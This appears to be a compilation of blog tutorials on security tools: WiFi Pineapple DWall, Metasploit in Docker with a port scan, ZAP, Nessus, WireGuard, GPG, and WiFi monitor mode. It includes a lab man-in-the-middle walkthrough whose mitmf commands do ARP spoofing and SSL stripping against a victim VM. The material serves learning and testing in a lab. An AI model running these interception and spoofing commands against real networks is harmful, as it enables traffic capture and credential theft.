Wifi Pineapple Module DWall

This is the first tutorial about Wifi Pineapple modules. I will start with a simple one called DWall. With this module you can gather and display easily live informations from connected clients wich using the HTTP protocol.

Objective

Installation and usage of module DWall on the Wifi Pineapple.

Precondition

Your Wifi Pineapple need to have an internet connection.

Installation

This time we will use the browser UI for the installation. Let’s start… Look for DWall among the available modules, click the “Install” button and select the location (you should always select the SD card, if available).

DWall installation on Wifi Pineapple

Via Terminal you can verify the installation, too.

# list installed modules on sdcard folder
$ ssh root@192.168.2.10 -C 'ls -la /sd/modules/'

Usage

After successful installation (which should be quite fast), select the module. Now activate it and start the listener. As soon as a connected client makes requests with HTTP, you will see them in the module output. Depending on the responce, also other data such as pictures.

DWall report on Wifi Pineapple UI

Now the last one should also understand why encryption (HTTPS) is so important! Even if it is already used a lot, you will figure that many websites still work without encryption.

Getting started with Metasploit

Many tutorials about Metasploit are available on internet (as well many books and trainings), but most of them confusing beginners. My intention with the following content is to create a simple environment (via Docker) and to show the use of this. In order not to make it too boring, I also show some important basics for Metasploit itself.

Objective

Learn how to create and use a simple training environment as well as learn first basic metasploit commands.

Precondition

Docker (latest) installed

Prepare environment

As mentioned already we will use Docker. The benefits here are this does not need installations and no local installed Anti-virus tool does disturb and complain.

# create working directory and change location
$ mkdir -p ~/Projects/Metasploit/msf && cd ~/Projects/Metasploit

# list directories/files (optional)
$ tree .
|__msf

# create network
$ docker network create --subnet=172.18.0.0/16 metasploit

# check created network (optional)
$ docker network ls --filter driver=bridge --no-trunc

# run postgres container
$ docker run -d --name postgres --ip 172.18.0.2 --network metasploit -e POSTGRES_PASSWORD=postgres -e POSTGRES_USER=postgres -e POSTGRES_DB=msf -v "$(pwd)/msf/database:/var/lib/postgresql/data" postgres:11-alpine

# show logs (optional)
$ docker logs postgres

# run metasploit container
$ docker run --name metasploit --ip 172.18.0.3 --network metasploit -it -v "$(pwd)/msf/user:/home/msf/.msf4" -p 8443-8500:8443-8500 metasploitframework/metasploit-framework ./msfconsole

# list latest created containers (optional in different tty)
$ docker ps -n 2

Connect database

In this environment we need to connect the Postgres database manually.

# check database status (optional)
msf5 > db_status

# connect (if broken)
msf5 > db_connect postgres:postgres@172.18.0.2:5432/msf

Prepare Metasploit workspace

This is an very important step! It gets often forgotten in other tutorials. Without this steps you will have later many problems/confusions and may don’t understand why.

# list all workspaces
msf5 > workspace

# create new workspace
msf5 > workspace -a hackthissite.org

# list all hosts (optional)
msf5 > hosts

# list all services (optional)
msf5 > services

Some scanner actions

As promised here some other basics.

# search for scanner with name:tcp
msf5 > search auxiliary name:tcp

# select tcp portscanner module
msf5 > use auxiliary/scanner/portscan/tcp

# show detailed information (optional)
msf5 auxiliary(scanner/portscan/tcp) > info

# show options
msf5 auxiliary(scanner/portscan/tcp) > options

# set needed values
msf5 auxiliary(scanner/portscan/tcp) > set RHOSTS hackthissite.org
msf5 auxiliary(scanner/portscan/tcp) > set PORTS 20-100
msf5 auxiliary(scanner/portscan/tcp) > set THREADS 6

# execute scan
msf5 auxiliary(scanner/portscan/tcp) > run

# move out of the current context
msf5 auxiliary(scanner/portscan/tcp) > back

# list all hosts
msf5 > hosts

# list all services
msf5 > services

Stop and restart the environment

# stop metasploit container
msf5 > exit

# stop postgres container
$ docker stop postgres

# check container status (optional)
$ docker ps -a
# change directory (if not done already)
$ cd ~/Projects/Metasploit

# start postgres container (first)
$ docker start postgres

# start metasploit container
$ docker start metasploit

# run msfconsole (without banner)
$ docker exec -ti metasploit ./msfconsole -q

# connect to postgres (if broken)
msf5 > db_connect postgres:postgres@172.18.0.2:5432/msf
Connected to Postgres data service: 172.18.0.2/msf

# list workspaces
msf5 > workspace
  hackthissite.org
* default

# select specific workspace
msf5 > workspace 'hackthissite.org'
[*] Workspace: hackthissite.org

Now you have everything you need for the next tutorials.

Running ZAP Attack Proxy on Jenkins

This tutorial will explain how easy you implement ZAP Attack Proxy into Jenkins. Therefor we create a Freestyle job and will use the “Official OWASP ZAP Jenkins Plugin“. That you can follow and reproduce the tutorial, you need a running Jenkins instance with SSH access to it and proper system rights (OS, Jenkins).

Install ZAP Attack Proxy

Following steps needs to be done when SSH connection, to Jenkins, is established.

# download installer script
$ wget https://github.com/zaproxy/zaproxy/releases/download/v2.8.0/ZAP_2_8_0_unix.sh

# set chmod of script
$ chmod +x ZAP_2_8_0_unix.sh

# execute installer script
$ ./ZAP_2_8_0_unix.sh

# add environment variable (ZAPROXY_HOME)
$ echo "ZAPROXY_HOME=/usr/local/bin/" >> /etc/environment

# restart Jenkins
$ systemctl restart jenkins

Note: If you don’t restart Jenkins after creating “ZAPROXY_HOME”, you will run into trouble like “java.lang.IllegalArgumentException: ZAP INSTALLATION DIRECTORY IS MISSING, PROVIDED [ null ]”

Install needed Jenkins PlugIn’s


Search for “OWAS ZAP” and for “HTML Publisher” plugins.

Jenkins Plugin OWASP ZAP
Official OWASP ZAP
Jenkins Plugin HTML Publisher
HTML Publisher

Configure Jenkins Freestyle job

All what we need is there, we can start to setup a Jenkins “Freestyle project” with the name “ZAPAttackProxy”.

Create new Jenkins Freestyle Project
Jenkins Freestyle Project

The next setting is optional… I recommend to find your own value (I go with 5 for that example).

Discard old builds
Max # of builds to keep

On every build (Jenkins job run) the workspace should be clean. Please enable the checkbox.

Delete workspace before build starts


We add now the build step. This build step is available because of the PlugIn “Official OWASP ZAP“.

Add build step Execute ZAP
Build step: Execute ZAP

Now we have many fields to configure. We start to set the values for section “Admin Configurations”.

ZAP Admin Configuration
Admin Configuration

As we already installed ZAP and created the entry into /etc/environment, we can now use that variable.

ZAP Installation Method
Installation Method


For ZAP Home Directory we add the path to the workspace and let the build create the directory “.ZAP”. For Session Management we choose “Persist Session” and give filename “my_session”.

ZAP Home Directory and Session Management
Home Directory & Session Management


Under section “Session Properties” you add the Context Name “default” and for “Include in Context” you can add IP’s and/or Domains. For that example I choose “http://scanme.nmap.org/*”.

ZAP Session Properties
Session Properties


In section “Attack Method” you can choose different attack methods like Spider Scan and so on. Please set always a “Starting Point”. The settings here are self explainable.

ZAP Attack Method
Attack Method


Enable checkbox “Generate Reports” in section “Finalize Run”. Now enter a filename and select “XML” and “HTML” format.

ZAP Finalize Run
Finalize Run

Note: You can ignore the HTTP 404 error.


We are done! To provide on our job dashboard a link for HTML report, you can use now the HTML Publisher.

ZAP Publish HTML reports
Publish HTML reports

Execute the job and play with “Attack Methods”…

Nessus on AWS

Nessus is a vulnerability scanner from Tenable. In this tutorial I will show how you can install Nessus on AWS (Debian), how you connect your local browser and perform a simple network scan. You need only a AWS account (eq Free Tier), SSH and a web browser.

Note: Please have a look on that page about pentesting on AWS first.

Create new EC2 instance


Login into your AWS console (or use AWSCLI), create a new SecurityGroup with SSH port 22 only (inbound) and launch a new instance. Search for “Debian”…

AWS EC2 Debian 9
Debian 9 on AWS Maretplace

Press button “Select” and finish all needed following steps (save your keys). After your EC2 instance is ready check for IP or DNS and connect.

# connect via SSH to EC2 instance
$ ssh -i ~/.ssh/ admin@<instance>

# compile a list of locale definition files (optional)
$ sudo locale-gen UTF-8

Install Nessus

Open download page and select latest version for Debian (as I wrote this tutorial it was Nessus-8.5.1-debian6_amd64.deb). Confirm and download. Via SCP, in new terminal, you can upload the file to your EC2 instance.

# copy file from local to remote
$ scp -i ~/.ssh/ ~/Downloads/Nessus-8.5.1-debian6_amd64.deb  admin@<instance>:/tmp

Back to instance terminal … Now install and start Nessus.

# install package
$ sudo dpkg -i /tmp/Nessus-8.5.1-debian6_amd64.deb

# start Nessus
$ sudo /etc/init.d/nessusd start

Use Nessus

To make our life easier, we will create a simple SSH port-forward.

# create port-forwarding
$ ssh -i ~/.ssh/ -L 8834:127.0.0.1:8834 admin@<instance>

# open browser
$ open https://localhost:8834

Now you can open your favourite browser with URL: https://localhost:8834.


Nessus Initialization
Initialisation of Nessus


When the initialization has been completed successfully, login and create a new scan. Select “Basic Network Scan” and add URL: http://scanme.nmap.org. Select “Basic Network Scan” and “Port scan (common ports)” for scan settings. Save and start your created scan. Please be patient, the scan will take a while.

Nessus scan
Running Nessus scan

Create a scan report


After a while, the scan is complete. Now you can create a “Custom” report. BTW … feature is only available for completed scans. So select “Export” – “Custom” and generate the report.

Nessus Report
Create custom HTML report

Simple VPN via WireGuard

This tutorial will show how to setup a simple test environment via Vagrant and to install, configure and use WireGuard VPN software. In this tutorial Debian 10 is used, you can find the documentation about other OS on WireGuard website.

Preparation

First make sure VirtualBox and Vagrant are installed in latest versions. Now create needed project and files.

# create directory
$ mkdir -p ~/Projects/WireGuard

# change directory
$ cd ~/Projects/WireGuard

# create needed files
$ touch Vagrantfile
$ touch machines.yml
--
- name: host-a
  box: generic/debian10
  ip: 192.168.100.10
  cpus: 1
  memory: 1024
- name: host-b
  box: generic/debian10
  ip: 192.168.100.20
  cpus: 1
  memory: 1024
# -*- mode: ruby -*-
# vi: set ft=ruby :

require 'yaml'
machines = YAML.load_file('machines.yml')

Vagrant.configure("2") do |config|
  machines.each do |machines|
    config.vm.define machines["name"] do |machine|
      # box settings
      machine.vm.hostname = machines["name"]
      machine.vm.box = machines["box"]
      machine.vm.synced_folder ".", "/vagrant", disabled: true
      machine.vm.network "private_network", ip: machines["ip"]

      # virtualbox settings
      machine.vm.provider :virtualbox do |vb|
        vb.name = machines["name"]
        vb.cpus = machines["cpus"]
        vb.memory = machines["memory"]
        vb.gui = false
      end

      # provision all
      machine.vm.provision "shell", name: "all", inline: <<-SHELL
        sudo echo "deb http://deb.debian.org/debian/ unstable main" > /etc/apt/sources.list.d/unstable.list
        sudo printf 'Package: *\nPin: release a=unstable\nPin-Priority: 90\n' > /etc/apt/preferences.d/limit-unstable
        sudo apt update -y && sudo apt install -y wireguard
      SHELL

      # provision only host-a
      if machines["name"] == 'host-a'
        machine.vm.provision "shell", name: "host-a only", inline: <<-SHELL
          sudo su -
          cd ~
          wg genkey > private
          ip link add wg0 type wireguard
          ip addr add 10.0.0.1/24 dev wg0
          wg set wg0 private-key ./private
          ip link set wg0 up
          ip addr
          wg
        SHELL
      end

      # provision only host-b
      if machines["name"] == 'host-b'
        machine.vm.provision "shell", name: "host-b only", inline: <<-SHELL
          sudo su -
          cd ~
          wg genkey > private
          wg pubkey < private
          ip link add wg0 type wireguard
          ip addr add 10.0.0.2/24 dev wg0
          wg set wg0 private-key ./private
          ip link set wg0 up
          ip addr
          wg
        SHELL
      end
    end
  end
end

Usage

All files are created and we can start to start the environment.

# validate Vagrantfile
$ vagrant validate

# start environment
$ vagrant up

For box 1 (host-a)

# ssh into box
$ vagrant ssh host-a

# check network interfaces (for ip)
$ sudo ip addr

# check wg settings
$ sudo wg

# configure VPN interface
$ sudo wg set wg0 peer 0WqUA1Se9Cp/+/AUwiK+K7Nb67kzfyH1Q+SZB9QxFUI= allowed-ips 10.0.0.2/24 endpoint 192.168.100.20:36096

# ping via normal interface and VPN interface
$ ping -c 1  192.168.100.20
$ ping -c 1  10.0.0.1

# check wg settings
$ sudo wg

For box 2 (host-b)

# ssh into box
$ vagrant ssh host-b

# check network interfaces (for ip)
$ sudo ip addr

# check wg settings
$ sudo wg

# configure VPN interface
$ sudo wg set wg0 peer 5QYy8eps/qU2SAZibvfokLwwORxRHQ04JfX9107Db2k= allowed-ips 10.0.0.1/24 endpoint 192.168.100.10:36096

# ping via normal interface and VPN interface
$ ping -c 1  192.168.100.20
$ ping -c 1  10.0.0.2

# check wg settings
$ sudo wg

Important is that your ports and keys will be different and be patient before start ping each other – have fun…

File encryption/decryption using GPG

There are just too many people and organizations who are interested in our data. Thus, the secure transmission of data is important. Through encryption/decryption, data can be protected from access by third parties. There are already very long easy ways for the encryption/decryption but I have to find again and again that these are quite unknown. Herewith a little tutorial where I want to show possibilities by means of GPG.

Requirements

  • Docker (latest)

Environment preparation

By means of two Docker containers, we now want to simulate 2 persons who exchange the encrypted data.

# prepare project
$ mkdir -p ~/Projects/GPG-Example && cd ~/Projects/GPG-Example

# pull latest centos image (optional)
$ docker pull centos

# start container (user_a)
$ docker run -d -ti --name user_a --mount type=bind,source="$(pwd)",target=/share centos /bin/bash

# start container (user_b)
$ docker run -d -ti --name user_b --mount type=bind,source="$(pwd)",target=/share centos /bin/bash

# check running containers (optional)
$ docker ps -a

# enter container (user_a eq. terminal 000)
$ docker exec -ti user_a /bin/bash

# enter container (user_b eq. terminal 001)
$ docker exec -ti user_b /bin/bash

Container (user_a)

# show version (optional)
$ gpg --version

# create a simple text file
$ echo -e "Lorem ipsum dolor sit amet,\nconsetetur sadipscing elitr, sed diam nonumy eirmod tempor invidunt ut labore et dolore magna aliquyam erat,\nsed diam voluptua." > /share/example.txt

# print file in STDOUT (optional)
$ cat /share/example.txt

# symmetric encryption
$ gpg -c /share/example.txt && rm -f /share/example.txt

# check directory (optional)
$ ls -la /share/

Container (user_b)

# symmetric decryption
$ gpg -d -o /share/example.txt /share/example.txt.gpg && rm -f /share/example.txt.gpg

# print file in STDOUT (optional)
$ cat /share/example.txt

No passphrase prompt

If you want to use the encryption/decryption without prompt, for example in a bash script, you can use the following options. Depending on the version, it can come to a distinction. Option 1 is by default not available in the Docker containers.

# symmetric encryption (option 1)
$ gpg -c --pinentry-mode=loopback --passphrase "PASSWORD" /share/example.txt && rm -f /share/example.txt

# symmetric encryption (option 2)
$ echo "PASSWORD" | gpg -c --batch --passphrase-fd 0 /share/example.txt && rm -f /share/example.txt

# symmetric encryption (option 3)
$ gpg -c --batch --passphrase "PASSWORD" /share/example.txt && rm -f /share/example.txt

# symmetric decryption (option 1)
$ gpg -d --pinentry-mode=loopback --passphrase "PASSWORD" -o /share/example.txt /share/example.txt.gpg && rm -f /share/example.txt.gpg

# symmetric decryption (option 2)
$ echo "PASSWORD" | gpg -d --batch --passphrase-fd 0 -o /share/example.txt /share/example.txt.gpg && rm -f /share/example.txt.gpg

# symmetric decryption (option 3)
$ gpg -d --batch --passphrase "PASSWORD" -o /share/example.txt /share/example.txt.gpg && rm -f /share/example.txt.gpg

Multiple files

You can also use a simple loop to encrypt/decrypt multiple files. Please note the available GPG version/options. Here now a simple example without prompt.

# create 3 text files from single file
$ split -l 1 -d /share/example.txt -a 1 --additional-suffix=".txt" /share/demo_

# check directory (optional)
$ ls -la /share/

# start symmetric encryption with multiple file
$ for file in /share/demo_{0..2}.txt; do gpg -c --batch --passphrase "PASSWORD" "$file" && rm -f "$file"; done

# check directory (optional)
$ ls -la /share/

# start symmetric decryption with multiple file
$ for file in /share/demo_{0..2}.txt.gpg; do gpg -d --batch --passphrase "PASSWORD" -o "${file::-4}" "$file" && rm -f "$file"; done

# check directory (optional)
$ ls -la /share/

Encryption and Decryption via keys

Container (user_a)

# generate keys
$ gpg --gen-key
...
kind of key: 1
keysize: 2048
valid: 0
Real name: user_a
Email address: user_a@demo.tld
...

# list keys (optional)
$ gpg --list-keys

# export public key
$ gpg --armor --export user_a@demo.tld > /share/user_a.asc

Container (user_b)

# generate keys
$ gpg --gen-key
...
kind of key: 1
keysize: 2048
valid: 0
Real name: user_b
Email address: user_b@demo.tld
...

# list keys (optional)
$ gpg --list-keys

# export public key
$ gpg --armor --export user_b@demo.tld > /share/user_b.asc

Both public keys are available.

# show folder content (optional)
ls -la /share/
...
-rw-r--r-- 1 root root  156 Oct 19 12:19 example.txt
-rw-r--r-- 1 root root 1707 Oct 19 13:22 user_a.asc
-rw-r--r-- 1 root root 1707 Oct 19 13:27 user_b.asc
...

Both clients need to import the public key from other.

# user_a
$ gpg --import /share/user_b.asc

# user_b
$ gpg --import /share/user_a.asc

# list keys (optional)
$ gpg --list-keys

Our user_a now encrypt data.

# encryption for recipient
$ gpg -e -r user_b /share/example.txt && rm -f /share/example.txt

# show folder content (optional)
$ ls -la /share/

User_b now decrypt data.

# decryption
$ gpg -d -o /share/example.txt /share/example.txt.gpg && rm -f /share/example.txt.gpg

# print file in STDOUT (optional)
$ cat /share/example.txt

I hope that you have found an entry point into the topic and I have woken up your interest.

Man in the Middle Attack (MITM)

In this tutorial you will learn how to work a man in the middle attack. For this you will create and configure a simple test environment. The test environment simulates a small home network with a NAT router, a client (victim) and another client (evil) that has already penetrated the network. For the attack itself, you will get in touch with popular mitmf framework.

Attention: The tutorial is presented just for educational purposes. If you do what you have learned outside the test environment, you may be liable to prosecution.

Requirements

  • VirtualBox (5.2.18)
  • Vagrant (2.1.5)

Prepare environment

In the first step, you need to configure, setup and provision the environment. Vagrant will help you here. Via Vagrant you will create all needed virtual machines (incl. SSH keys) and install the needed packages on the evil engine. Via file machines.yml you could add Vagrant boxes for Windows, macOS as well.

# create project
$ mkdir -p ~/Projects/ExampleEnv && cd ~/Projects/ExampleEnv

# create needed files
$ touch Vagrantfile machines.yml

# edit machines.yml (copy content into file)
$ vim machines.yml

# edit Vagrantfile (copy content into file)
$ vim Vagrantfile

# run Vagrant
$ vagrant up
---
  - name: evil
    box: debian/stretch64
    cpus: 1
    memory: 1024
  - name: victim
    box: chad-thompson/ubuntu-trusty64-gui
    cpus: 1
    memory: 1024

Note: Please remove the spaces behind etc (in the Vagrantfile)! These are only because of the security settings of my provider.

# -*- mode: ruby -*-
# vi: set ft=ruby :

require 'yaml'
machines = YAML.load_file('machines.yml')

Vagrant.configure("2") do |config|
  machines.each do |machines|
    config.vm.define machines["name"] do |machine|

      # define vagrant box
      machine.vm.box = machines["box"]
      # disbale default synced_folder
      machine.vm.synced_folder ".", "/vagrant", disabled: true
      # configure virtualbox
      machine.vm.provider :virtualbox do |vb|
        vb.name = machines["name"]
        vb.cpus = machines["cpus"]
        vb.memory = machines["memory"]
        vb.gui = false
      end
      # provisioning: only evil
      if machines["name"] == 'evil'
        machine.vm.provision "shell", inline: <<-SHELL
          echo 'deb http://http.kali.org/kali kali-rolling main non-free contrib' >> /etc /apt/sources.list
          echo 'deb-src http://http.kali.org/kali kali-rolling main non-free contrib' >> /etc /apt/sources.list
          apt-get update
          apt-get install -y --allow-unauthenticated mitmf
        SHELL
      end

    end
  end
end

Small network changes

You must now switch from typical NAT to NAT network. For that you stop (halt) all VM’s. In the next steps you will create a new NAT network and configure the VM network adapters for this network. In the end, you simulated a simple home network.

# stop all VM's
$ vagrant halt

# create new VirtualBox NAT-Network
$ VBoxManage natnetwork add --netname homenet --network "192.168.15.0/24" --enable --dhcp on --ipv6 off

# list all NAT-Networks (optional)
$ VBoxManage list natnetworks

# change interfaces from NAT to NAT-Network for evil VM
$ VBoxManage modifyvm evil --nic1 natnetwork --nat-network1 homenet

# change mac address for evil VM
$ VBoxManage modifyvm evil --macaddress1 08002707B96E

# show network configuration for evil (optional)
$ VBoxManage showvminfo evil | grep "NIC"

# change interfaces from NAT to NAT-Network for victim VM
$ VBoxManage modifyvm victim --nic1 natnetwork --nat-network1 homenet

# change mac address for victim VM
$ VBoxManage modifyvm victim --macaddress1 080027C0B653

# some Ubuntu VirtualBox changes
$ VBoxManage modifyvm victim --accelerate3d on --vram 128

# show network configuration for victim (optional)
$ VBoxManage showvminfo victim | grep "NIC"

Start all VM’s again

In this step we start all VM’s but without Vagrant.

# start evil VM
$ VBoxManage startvm evil

# start victim VM
$ VBoxManage startvm victim

Now check the network interfaces for both VM’s. Please note down the IP’s, you will need them in next steps. You can login in both with credentials vagrant:vagrant.

# evil VM
$ ip -4 addr
...
inet 192.168.15.5

# victim VM
$ ip -4 addr
...
192.168.15.6

Note: In the example the evil VM has the IP: 192.168.15.5 and the victim the IP: 192.168.15.6 – this could be different for you.

In order not to use the VirtualBox Terminal, create a port forward from the localhost to the evil VM.

# add port forwarding from localhost to evil VM
$ VBoxManage natnetwork modify --netname homenet --port-forward-4 "evilssh:tcp:[]:2222:[192.168.15.5]:22"

# ssh connection to evil
$ ssh -i .vagrant/machines/evil/virtualbox/private_key -p 2222 -o StrictHostKeyChecking=no -o UserKnownHostsFile=/dev/null vagrant@localhost

Man-in-the-middle attack

You made it, the test environment is finally ready. If you have been able to learn something new up to this point, I am glad. Now imagine the following situation. You are the victim and you surf the Internet, logging in on your popular websites. Can you imagine what can happen? In a few minutes you will see it.

Once the Ubuntu has booted, run the following command (as evil) and surf the web using the Firefox browser (as victim). If the mitmf returns an error message, repeat the command in the terminal. Be a bit patient on successful call.

# change to root
$ sudo su -

# enable ip4_forward (only this session)
$ sysctl -w net.ipv4.ip_forward=1

# check ip4_forwarding is enabled (optional)
$ sysctl net.ipv4.ip_forward

# start mitmf (incl. ARP spoofing)
$ mitmf --spoof --arp -i eth0 --gateway 192.168.15.1 --target 192.168.15.6

# start mitmf (incl. ARP spoofing, enabled SSLstrip, Session kill)
$ mitmf --spoof --arp --hsts -k -i eth0 --gateway 192.168.15.1 --target 192.168.15.6

Mitmf still offers a lot of plug-ins, just give it a try.

Wifi Monitor Mode Basics

There are several ways to enable monitor mode for Wifi interfaces. Depending to your OS, installed packages, installed drivers and the Wifi model these methods are available and/or useful. In this tutorial I will explain three different ways.

3 different ways

The first example enables the monitor mode via iwconfig. To start/stop the interface the ip command is used, but you could also use ifconfig command.

# disable interface
$ ip link set wlan0 down

# enable monitor mode
$ iwconfig wlan0 mode monitor

# check interface status (optional)
$ iwconfig wlan0 | grep -i mode | awk '{print $4}'

# enable device
$ ip link set wlan0 up

The second example enables monitor mode via airmon-ng. The explicit start or stop of the interface is not necessary here. Attention, this method will change the name of the interface.

# stop interfering processes
$ airmon-ng check kill

# enable monitor mode
$ airmon-ng start wlan0

# check interface status (optional)
$ iwconfig wlan0mon | grep -i mode | awk '{print $4}'

The third example enables monitor mode via iw. To start/stop the interface the ifconfig command is used, but you could also use ip command.

# disable interface
$ ifconfig wlan0 down

# enable monitor mode
$ iw wlan0 set monitor control

# check interface status (optional)
$ iw dev | grep -i type | awk '{print $2}'

# enable device
$ ifconfig wlan0 up

It may happen that your interface crashes during the scan. In that case, you should choose a different method. If none of the shown examples works properly, it could be due to the Network Manager. In this case, turn it off. Attention, this action is then valid for all interfaces and can disturb your internet connection.

# stop network manager
$ systemctl stop NetworkManager